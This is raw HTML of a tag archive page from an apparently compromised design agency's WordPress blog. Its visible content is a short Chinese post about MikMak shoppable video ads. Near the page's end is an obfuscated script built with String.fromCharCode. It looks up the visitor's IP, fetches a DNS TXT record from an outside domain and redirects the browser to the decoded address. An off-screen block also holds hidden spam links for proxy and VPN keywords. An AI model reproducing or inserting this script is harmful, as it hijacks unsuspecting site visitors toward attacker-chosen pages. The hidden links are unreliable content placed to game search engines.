c0-21.752-17.63-39.386-39.384-39.386c-21.756,0-39.388,17.634-39.388,39.386v34.284
c-59.999,6.191-111.115,47.848-127.892,106.847L2.248,471.605c-5.049,17.74-1.491,36.846,9.643,51.591
c11.13,14.727,28.523,23.389,46.973,23.389h439.479c18.45,0,35.845-8.662,46.979-23.389
C556.452,508.45,560.013,489.345,554.965,471.605z M263.807,472.386c0,5.629-4.555,10.187-10.186,10.187H201.45
c-5.628,0-10.188-4.558-10.188-10.187v-52.169c0-5.63,4.56-10.186,10.188-10.186h52.171c5.63,0,10.186,4.556,10.186,10.186
V472.386z M263.807,370.189c0,5.629-4.555,10.187-10.186,10.187H201.47c-5.63,0-10.188-4.558-10.188-10.187v-52.15
c0-5.63,4.557-10.188,10.188-10.188h52.151c5.63,0,10.186,4.559,10.186,10.188V370.189z M365.968,472.368
c0,5.629-4.558,10.186-10.187,10.186h-52.154c-5.628,0-10.186-4.557-10.186-10.186v-52.134c0-5.631,4.558-10.188,10.186-10.188
h52.154c5.629,0,10.187,4.558,10.187,10.188V472.368z M365.968,370.189c0,5.629-4.558,10.187-10.187,10.187h-52.135
c-5.631,0-10.188-4.558-10.188-10.187v-52.135c0-5.63,4.557-10.188,10.188-10.188h52.135c5.629,0,10.187,4.558,10.187,10.188
V370.189z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-email2 viewBox="0 0 612 612">
<g>
<path d="M306.768,346.814h0.131c4.615,0,9.176-1.339,12.866-3.777l1.001-0.643c0.218-0.142,0.446-0.271,0.675-0.424l11.658-9.645
l278.259-229.624c-0.576-0.795-1.557-1.339-2.602-1.339H3.233c-0.751,0-1.448,0.272-2.003,0.729l291.125,239.954
C296.024,345.083,301.259,346.814,306.768,346.814z M0,133.899v340.37l208.55-168.471L0,133.899z M403.668,306.941L612,474.356
V135.031L403.668,306.941z M337.431,361.585c-8.305,6.814-19.168,10.57-30.576,10.57c-11.451,0-22.304-3.734-30.587-10.516
l-47.765-39.394L0,506.806v0.587c0,1.753,1.502,3.244,3.276,3.244h605.491c1.741,0,3.232-1.491,3.232-3.255v-0.544L383.693,323.4
L337.431,361.585z"/>
</g>
</symbol>
<symbol id=si-arrowup viewBox="0 0 451.847 451.846">
<g>
<path d="M248.292,106.406l194.281,194.29c12.365,12.359,12.365,32.391,0,44.744c-12.354,12.354-32.391,12.354-44.744,0
L225.923,173.529L54.018,345.44c-12.36,12.354-32.395,12.354-44.748,0c-12.359-12.354-12.359-32.391,0-44.75L203.554,106.4
c6.18-6.174,14.271-9.259,22.369-9.259C234.018,97.141,242.115,100.232,248.292,106.406z"/>
</g>
</symbol><symbol id=si-minus viewBox="0 0 612 612">
<g>
<rect y=287.468 width=612 height=37.064 />
</g>
</symbol>
<symbol id=si-plug viewBox="0 0 612 612">
<g>
<polygon points="612,286.893 325.116,286.893 325.116,0.296 286.903,0.296 286.903,286.893 0,286.893 0,325.107 286.903,325.107
286.903,611.704 325.116,611.704 325.116,325.107 612,325.107 			"/>
</g>
</symbol>
<symbol id=si-delicious viewBox="0 0 95.666 95.666">
<g>
<path d="M47.833,0v0.011H0v47.822v0.011v47.822h47.833h47.833V47.833V0H47.833z M4.838,4.85h38.156v38.156H4.838V4.85z
M90.828,90.828H52.672V52.672h38.156V90.828z"/>
</g>
</symbol>
<symbol id=si-comments viewBox="0 0 428.428 428.428">
<g>
<g>
<g>
<path d="M145.978,96.146h163.125c-1.146-15.041-13.742-26.931-29.073-26.931H29.169C13.085,69.215,0,82.301,0,98.384v129.44
c0,16.084,13.085,29.17,29.169,29.17h22.029v51.382c0,3.552,2.072,6.778,5.302,8.255c1.208,0.553,2.497,0.823,3.775,0.823
c2.14,0,4.255-0.755,5.938-2.21l39.048-33.74c-1.338-4.141-2.069-8.551-2.069-13.131v-129.44
C103.191,115.341,122.385,96.146,145.978,96.146z"/>
<path d="M399.259,110.975h-250.86c-16.084,0-29.17,13.085-29.17,29.169v129.441c0,16.084,13.086,29.169,29.17,29.169h146.403
l67.414,58.25c1.683,1.453,3.798,2.209,5.938,2.209c1.276,0,2.564-0.271,3.773-0.823c3.23-1.478,5.303-4.702,5.303-8.255v-51.38
h22.028c16.084,0,29.169-13.085,29.169-29.169V140.145C428.428,124.061,415.343,110.975,399.259,110.975z M201.202,226.324
c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149c12.785,0,23.149,10.365,23.149,23.149
C224.352,215.96,213.987,226.324,201.202,226.324z M273.829,226.324c-12.785,0-23.149-10.365-23.149-23.15
s10.365-23.149,23.149-23.149c12.785,0,23.148,10.365,23.148,23.149C296.979,215.96,286.614,226.324,273.829,226.324z
M346.456,226.324c-12.785,0-23.15-10.365-23.15-23.15s10.365-23.149,23.15-23.149s23.147,10.365,23.147,23.149
C369.604,215.96,359.24,226.324,346.456,226.324z"/>
</g>
</g>
</g>
</symbol>
<symbol id=si-author viewBox="0 0 409.165 409.164">
<g>
<g>
<path d="M204.583,216.671c50.664,0,91.74-48.075,91.74-107.378c0-82.237-41.074-107.377-91.74-107.377
c-50.668,0-91.74,25.14-91.74,107.377C112.844,168.596,153.916,216.671,204.583,216.671z"/>
<path d="M407.164,374.717L360.88,270.454c-2.117-4.771-5.836-8.728-10.465-11.138l-71.83-37.392
c-1.584-0.823-3.502-0.663-4.926,0.415c-20.316,15.366-44.203,23.488-69.076,23.488c-24.877,0-48.762-8.122-69.078-23.488
c-1.428-1.078-3.346-1.238-4.93-0.415L58.75,259.316c-4.631,2.41-8.346,6.365-10.465,11.138L2.001,374.717
c-3.191,7.188-2.537,15.412,1.75,22.005c4.285,6.592,11.537,10.526,19.4,10.526h362.861c7.863,0,15.117-3.936,19.402-10.527
C409.699,390.129,410.355,381.902,407.164,374.717z"/>
</g>
</g>
</symbol>
<symbol id=si-grid viewBox="0 0 35 35">
<g>
<g>
<rect width=16 height=16 />
<rect x=19 width=16 height=16 />
<rect y=19 width=16 height=16 />
<rect x=19 y=19 width=16 height=16 />
</g>
</g>
</symbol>
<symbol id=si-freeship viewBox="0 0 524.84 524.84">
<g>
<path d="M40.908,319.876h307.608v42.55H129.123h-4.399c-6.673-18.325-24.265-31.464-44.881-31.464
c-20.307,0-37.683,12.75-44.581,30.66c-8.5-2.458-14.72-10.271-14.72-19.562v-1.807C20.542,328.992,29.658,319.876,40.908,319.876z
M113.798,373.972c0,19.595-15.943,35.535-35.543,35.535c-19.587,0-35.535-15.94-35.535-35.535s15.948-35.546,35.535-35.546
C97.855,338.426,113.798,354.377,113.798,373.972z M102.928,373.972c0-13.604-11.067-24.674-24.673-24.674
c-13.604,0-24.665,11.07-24.665,24.674c0,13.598,11.067,24.668,24.665,24.668C91.867,398.64,102.928,387.576,102.928,373.972z
M473.01,373.972c0,19.595-15.946,35.535-35.539,35.535c-19.595,0-35.54-15.94-35.54-35.535s15.945-35.546,35.54-35.546
C457.064,338.426,473.01,354.377,473.01,373.972z M462.143,373.972c0-13.604-11.07-24.674-24.666-24.674
c-13.605,0-24.668,11.07-24.668,24.674c0,13.598,11.062,24.668,24.668,24.668C451.073,398.64,462.143,387.576,462.143,373.972z
M524.84,271.887v80.355c0,3.749-3.04,6.791-6.788,6.791h-35.505c-7.521-16.536-24.167-28.071-43.497-28.071
c-19.315,0-35.972,11.535-43.497,28.071h-23.948c-3.754,0-6.798-3.042-6.798-6.791V190.86c0-3.754,3.044-6.791,6.798-6.791h89.399
c3.754,0,9.455,1.251,13.587,6.791L524.84,271.887z M493.161,254.234l-30.559-50.703c-2.363-4.367-5.264-6.788-15.628-6.788
h-55.451c-3.75,0-6.793,3.037-6.793,6.788v50.703c0,3.754,3.043,6.791,6.793,6.791h94.839
C490.112,261.025,493.161,257.988,493.161,254.234z M519.631,331.411c0-3.489-2.835-6.336-6.337-6.336s-6.336,2.847-6.336,6.336
v12.008c0,3.501,2.834,6.335,6.336,6.335s6.337-2.834,6.337-6.335V331.411z M0,307.717h348.516V115.333H0V307.717z"/>
</g>
</symbol>
</defs>
</svg><div id=page class="hfeed site main-2 "><header id=masthead class="site-header header-v8"><div class=header-top><div class=container><div class=row><div class="col-md-6 col-sm-6 col-xs-7"><div class="social_icon_list var2"><ul>
<li><a href=https://twitter.com/creativeworkshk><i class="fa fa-twitter" aria-hidden=true></i></a></li>
<li><a href=https://www.linkedin.com/company/creativeworks-group-limited><i class="fa fa-linkedin" aria-hidden=true></i></a></li>
<li><a href=https://www.facebook.com/creativeworksgroup><i class="fa fa-facebook" aria-hidden=true></i></a></li>
<li><a href="https://www.creativeworks.com.hk"><i class="fa fa-google-plus" aria-hidden=true></i></a></li>
<li><a href=https://www.instagram.com/creativeworksgroup><i class="fa fa-instagram" aria-hidden=true></i></a></li></ul></div></div><div class="col-md-6 col-sm-6 col-xs-5"><div class=right-header><div class=subscribe>
<a class=show-subscribe href=javascript:void(0)>Subscribe</a></div><div class=search-block-top>  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-277c7ab3d82f7d0d699bf08b-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div></div></div></div></div></div><div class="header-bottom show-breadcrumb"><div class=container><div class=row><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation class=main-navigation><div class=menu-left-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-left-primary-menu class=mega-menu><li id=menu-item-2444 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2444"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2445 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2445"><a href="https://www.creativeworks.com.hk/works">Works</a></li></ul></div></nav></div><div class="col-md-2 col-sm-12 col-xs-12"><h2 class="header-logo">
<a href=https://blog.creativeworks.com.hk/ rel=home>
<img class src=//blog.creativeworks.com.hk/wp-content/uploads/2012/12/Creativeworks_logo_v1.png alt="Creativeworks Blog">		</a></h2></div><div class="col-md-5 hidden-sm hidden-xs"><nav id=site-navigation-2 class=main-navigation><div class=menu-right-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-right-primary-menu class=mega-menu><li id=menu-item-2446 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2446"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2447 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2447"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li></ul></div></nav></div><div class="hidden-lg hidden-md col-sm-12 col-xs-12"><div class="search-block-top hidden-lg hidden-md hidden-sm">  <span class=btn-search onclick="if (!window.__cfRLUnblockHandlers) return false; toggleFilter(this);" data-cf-modified-277c7ab3d82f7d0d699bf08b-=""><i class="fa fa-search"></i></span><div class="top-search content-filter"><form role=search method=get id=searchform class="searchform product-search" action=https://blog.creativeworks.com.hk/><div class=search-form>
<input type=text value="Blog Search" name=s id=s placeholder="Blog Search">
<button type=submit id=searchsubmit class="button btn-search"><i class="fa fa-search"></i></button></div></form></div></div><nav id=site-navigation-3 class=main-navigation><div class=container><div class=menu-primary-menu-container><button class=btn-open><i class="fa fa-bars"></i></button><ul id=menu-primary-menu class=mega-menu><li id=menu-item-2440 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2440 megamenu"><a href="https://www.creativeworks.com.hk/about">About Us</a></li>
<li id=menu-item-2441 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2441 megamenu"><a href="https://www.creativeworks.com.hk/works">Works</a></li>
<li id=menu-item-2442 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2442 megamenu"><a href="https://www.creativeworks.com.hk/play/">Play</a></li>
<li id=menu-item-2443 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2443 megamenu"><a href="https://www.creativeworks.com.hk/contact">Contact</a></li>
<li id=menu-item-2679 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2679"><a href=https://blog.creativeworks.com.hk/what-can-you-expect-from-an-online-casino-no-deposit-bonus/>What Can You Expect From an online Casino No Deposit Bonus?</a></li>
<li id=menu-item-2690 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2690"><a href=https://blog.creativeworks.com.hk/how-to-play-mahjong-gardens/>How to Play Mahjong Gardens</a></li>
<li id=menu-item-2697 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2697"><a href=https://blog.creativeworks.com.hk/free-slots-to-play-with-download-capabilities/>Free slots to play with download capabilities</a></li>
<li id=menu-item-2702 class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2702"><a href=https://blog.creativeworks.com.hk/essay-writing-tips-the-way-to-learn-about-essay-writing-guides/>Essay Writing Tips &#8211; The Way to Learn About Essay Writing Guides</a></li></ul></div></div></nav></div></div></div></div></header><div class="side-breadcrumb text-center type-4 "><div class=breadcrumb-mid><div class=container><div class=row><div class="col-md-12 col-sm-12 col-xs-12"><div class=page-title><h1>Posts tagged &ldquo;視頻電商&rdquo;</h1></div><ul class=breadcrumb><li><a class=home href=https://blog.creativeworks.com.hk/>Home</a></li><li>Posts tagged &ldquo;視頻電商&rdquo;</li></ul></div></div></div></div></div><div id=main class="wrapper boxed "><div class=container><div class=row><div style=position:absolute;left:-9000px;top:-9000px;><p>i7官网注册<a href=http://www.uncleninothemovie.com/>i7官网注册</a>i7官网注册</p><p>小马出墙turbo破解<a href=http://www.dbqinkandartexpo.com/>小马出墙turbo破解</a>小马出墙turbo破解</p><p>免费上网账号<a href=http://www.panzerbattalion.com/>免费上网账号</a>免费上网账号</p><p>类似ssr的软件<a href=http://www.rumahminimalisin.com/>类似ssr的软件</a>类似ssr的软件</p><p>好用的爬墙工具<a href=http://www.jaywolfe2008.com/>好用的爬墙工具</a>好用的爬墙工具</p><p>speeds极速官网<a href=http://www.jizzonmoms.com/>speeds极速官网</a>speeds极速官网</p><p>手机换ip免费软件<a href=http://www.gettingbipdx.com/>手机换ip免费软件</a>手机换ip免费软件</p><p>鹰眼加速器破解版<a href=http://www.visionhemaultimate.com/>鹰眼加速器破解版</a>鹰眼加速器破解版</p><p>ip代理国外<a href=http://www.letstalkpregnancy.com/>ip代理国外</a>ip代理国外</p><p>赛风2<a href=http://www.angelogirotto.com/>赛风2</a>赛风2</p></div><div class="content-primary col-md-12"><div id=primary class=content-area><div class="blog-content blog-list"><div class=blog-item><div class=blog-post-info><div class=blog-post-title><div class="blog-date pos_relative"><p class=month>3 月</p><p class=date>17</p>
<a href=https://blog.creativeworks.com.hk/2018/03/17/%e7%b7%9a%e4%b8%8a%e8%b3%bc%e7%89%a9%e6%96%b0%e6%a8%a1%e5%bc%8f-%e8%b3%bc%e7%89%a9%e8%a6%96%e9%a0%bb%e5%bb%a3%e5%91%8a/></a></div><div class=post-name>
<a href=https://blog.creativeworks.com.hk/2018/03/17/%e7%b7%9a%e4%b8%8a%e8%b3%bc%e7%89%a9%e6%96%b0%e6%a8%a1%e5%bc%8f-%e8%b3%bc%e7%89%a9%e8%a6%96%e9%a0%bb%e5%bb%a3%e5%91%8a/>線上購物新模式 &#8211; 購物視頻廣告
</a></div></div><div class=blog_post_desc><div class=entry-content>要將內容轉化為SALES LEADS ，除了可以在社交媒體下廣告外，現在有一間叫MikMak 的公司提出一個購物視頻廣告的概念，即讓顧客可以在FACEBOOK，INSTAGRAM 及SNAPCHAT 直接購買產品的機會，減省不少繁瑣的購物過程步驟。一年後，已經有不少品牌採用這個社交影片購物的功能，而且有不錯的效果。&nbsp;社交視頻是一個不錯的渠道去以敍事手法帶出品牌信息，因為目標顧客很樂意花時間觀看有質素的視頻，所以MikMak的購物視頻廣告讓視頻內容跟電子銷售結合，令潛在消費者不用離開社交媒體平台便能到購物網站的產品頁面購物。例如BENEFIT <a href=https://blog.creativeworks.com.hk/2018/03/17/%e7%b7%9a%e4%b8%8a%e8%b3%bc%e7%89%a9%e6%96%b0%e6%a8%a1%e5%bc%8f-%e8%b3%bc%e7%89%a9%e8%a6%96%e9%a0%bb%e5%bb%a3%e5%91%8a/ class=more-link>Read more [...]</a></div></div><div class=blog-info><div class="info info-cat">
<i class="fa fa-folder-o"></i> <a href=https://blog.creativeworks.com.hk/category/content-marketing/ rel=tag>Content Marketing</a>, <a href=https://blog.creativeworks.com.hk/category/general/ rel=tag>General</a>, <a href=https://blog.creativeworks.com.hk/category/social-network/ rel=tag>Social network</a>, <a href=https://blog.creativeworks.com.hk/category/tech-development/ rel=tag>Tech &amp; Development</a></div><div class="info info-comment">
<i class="fa fa-comment-o"></i> <a href="https://blog.creativeworks.com.hk/2018/03/17/%e7%b7%9a%e4%b8%8a%e8%b3%bc%e7%89%a9%e6%96%b0%e6%a8%a1%e5%bc%8f-%e8%b3%bc%e7%89%a9%e8%a6%96%e9%a0%bb%e5%bb%a3%e5%91%8a/?noamp=mobile#respond">0 comment(s)</a></div><div class="info info-like">
<a href=# class=franco-post-like data-like_type=post data-post_id=2639 title=Like><i class="fa fa-heart-o"></i>&nbsp;Like</a></div><div class="info info-tag">
<i class="fa fa-tag"></i> <a href=https://blog.creativeworks.com.hk/tag/ecommerce/ rel=tag>ecommerce</a>, <a href=https://blog.creativeworks.com.hk/tag/facebook/ rel=tag>Facebook</a>, <a href=https://blog.creativeworks.com.hk/tag/instagram/ rel=tag>Instagram</a>, <a href=https://blog.creativeworks.com.hk/tag/mikmak/ rel=tag>mikmak</a>, <a href=https://blog.creativeworks.com.hk/tag/snapchat/ rel=tag>snapchat</a>, <a href=https://blog.creativeworks.com.hk/tag/social-media/ rel=tag>Social media</a>, <a href=https://blog.creativeworks.com.hk/tag/%e7%a4%be%e4%ba%a4%e5%aa%92%e9%ab%94/ rel=tag>社交媒體</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%a6%96%e9%a0%bb%e9%9b%bb%e5%95%86/ rel=tag>視頻電商</a>, <a href=https://blog.creativeworks.com.hk/tag/%e8%b3%bc%e7%89%a9%e8%a6%96%e9%a0%bb%e5%bb%a3%e5%91%8a/ rel=tag>購物視頻廣告</a>, <a href=https://blog.creativeworks.com.hk/tag/%e9%9b%bb%e5%ad%90%e5%95%86%e8%b2%bf/ rel=tag>電子商貿</a></div></div></div></div></div></div></div><div class="col-md-3 col-sm-12 col-xs-12 right-sidebar active-sidebar"></div></div></div></div><footer id=colophon class="footer "><div class=footer-v1><div class=footer_wrap></div><div class=bottom-footer><div class=container><p>&copy; Copyright 2012-2018 by <a target=_blank href="https://www.creativeworks.com.hk">Creativeworks</a></p></div></div></div></footer></div><div id=a5f463d><ul></ul><div><script type="277c7ab3d82f7d0d699bf08b-text/javascript">document.getElementById("a5f463d").style.display="none";</script> <a class=scroll-to-top><i class="fa fa-angle-up"></i></a><div class=overlay></div><script type="277c7ab3d82f7d0d699bf08b-text/javascript">document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script src='https://blog.creativeworks.com.hk/wp-content/plugins/anti-clickjack/js/script.js?ver=1.0.0' defer onload id=rlac-anticlickjack-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.7' defer onload id=swv-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script id=contact-form-7-js-extra type="277c7ab3d82f7d0d699bf08b-text/javascript">var wpcf7={"api":{"root":"https:\/\/blog.creativeworks.com.hk\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};</script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.7' defer onload id=contact-form-7-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/plugins/ricg-responsive-images/js/picturefill.min.js?ver=3.0.1' defer onload id=picturefill-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery-ui.min.js?ver=1.0' defer onload id=jquery-ui-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/bootstrap.min.js?ver=1.0' defer onload id=bootstrap-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-includes/js/imagesloaded.min.js?ver=4.1.4' defer onload id=imagesloaded-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/isotope.pkgd.min.js?ver=1.0' defer onload id=isotope-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/packery-mode.pkgd.min.js?ver=1.0' defer onload id=isotope-packery-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.cookie.js?ver=1.0' defer onload id=jquery-cookie-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.fancybox.pack.js?ver=1.0' defer onload id=fancybox-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/owl.carousel.min.js?ver=1.0' defer onload id=owlcarousel-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.bxslider.min.js?ver=1.0' defer onload id=bxslider-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/jquery.countdown.min.js?ver=1.0' defer onload id=countdown-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/scrollReveal.js?ver=1.0' defer onload id=scrollreveal-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.fullPage.min.js?ver=1.0' defer onload id=fullpage-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/jquery.elevatezoom.js?ver=1.0' defer onload id=elevate-zoom-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/appear.js?ver=1.0' defer onload id=appear-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script src='https://blog.creativeworks.com.hk/wp-content/themes/franco/js/un-minify/easyzoom.js?ver=1.0' defer onload id=easy-zoom-js type="277c7ab3d82f7d0d699bf08b-text/javascript"></script> <script id=franco-script-js-extra type="277c7ab3d82f7d0d699bf08b-text/javascript">var franco_params={"ajax_url":"https:\/\/blog.creativeworks.com.hk\/wp-admin\/admin-ajax.php","ajax_loader_url":":\/\/blog.creativeworks.com.hk\/wp-content\/themes\/franco\/css\/images\/ajax-loader.gif","ajax_cart_added_msg":"A product has been added to cart.","ajax_compare_added_msg":"A 